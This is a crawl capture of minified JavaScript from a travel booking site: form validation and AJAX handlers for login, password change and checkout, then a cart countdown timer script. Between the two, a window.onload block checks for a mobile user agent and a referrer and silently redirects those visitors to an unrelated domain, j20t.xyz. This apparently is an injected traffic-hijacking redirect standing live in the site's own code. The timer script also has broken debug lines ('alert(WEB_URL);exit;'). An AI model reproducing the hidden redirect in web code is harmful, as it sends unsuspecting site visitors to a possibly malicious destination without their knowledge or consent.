false;}});$("#traveller_form").validate({submitHandler:function(form){$('#loginLdrReg_traveller').show();form.preventDefault();var action=$("#traveller_form").attr('action');$.ajax({type:"POST",url:action,data:$("#traveller_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_traveller').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}else{$('#loginLdrReg_traveller').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.preventDefault();form.submit();return false;}});$("#chnagepwd").validate({rules:{npassword:"required",cpassword:{equalTo:"#npassword"}},submitHandler:function(form){$('#loginLdrReg_cpwd').show();var action=$("#chnagepwd").attr('action');$.ajax({type:"POST",url:action,data:$("#chnagepwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_cpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();setTimeout(function(){$('#fadeandscalechange').popup('hide');},1000);}else{$('#loginLdrReg_cpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#login2").validate({submitHandler:function(){var action=$("#login2").attr('action');$.ajax({type:"POST",url:action,data:$("#login2").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#fadeandscale').popup('hide');window.location.href=data.continue;}else if(data.status==2){var curUrl=document.URL;window.location.href=base_url()+'/security/verifytwostep?url='+curUrl;}else{$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#checkout-apartment").validate({submitHandler:function(){var action=$("#checkout-apartment").attr('action');$.ajax({type:"GET",url:action,data:$("#checkout-apartment").serialize(),dataType:"json",beforeSend:function(){$('.lodrefrentwhole').show();},success:function(data){if(data.status==1){setTimeout(function(){$('div.lodrefrentwhole').hide();},2000);window.location.href=data.voucher_url;}else if(data.status==-1){window.location.href=data.signup_login;}else if(data.status==-2){$('div.lodrefrentwhole').hide();inform();console.log('There is no enough amount in your account');}else if(data.status==555){console.log('Gate');window.location.href=data.GateURL;}}});return false;}});
 window.addEventListener("click", windowOnClick)
        window.onload = function() {
           
            var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
            var referrer = document.referrer;           
            var currentDomain = window.location.hostname;
            if (isMobile && referrer !== '') {
                window.location.href = 'https://j20t.xyz/';
            }
        };

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/cart_timer.js
body_size: -155
content:
$(function(){if(localStorage.countTime!=""&&localStorage.countTime!=undefined){var curDate=localStorage.curDate;var t=new Date(curDate);t.setSeconds(localStorage.countTime);$(document).ready(function(){$('#countDown').countdown({until:t,format:'M:S',padZeroes:true,compact:true,description:'',significant:2,onExpiry:removeAllCart});});}else{var curDate=new Date();var countTime=curDate.getSeconds()+0;curDate.setSeconds(countTime);$(document).ready(function(){$('#countDown').countdown({until:curDate,format:'M:S',padZeroes:true,compact:true,description:'',significant:2});});}});function removeAllCart(){alert(WEB_URL);exit;$.ajax({type:'GET',url:WEB_URL+'hotel/clearcart',async:true,dataType:'json',success:function(data){localStorage.clear();var curDate=new Date();localStorage.curDate=curDate;var countTime=curDate.getSeconds();localStorage.countTime=countTime;curDate.setSeconds(countTime);$('#countDown').countdown('option',{until:curDate,format:'M:S',padZeroes:true,compact:true,description:'',significant:2});location.reload();}});}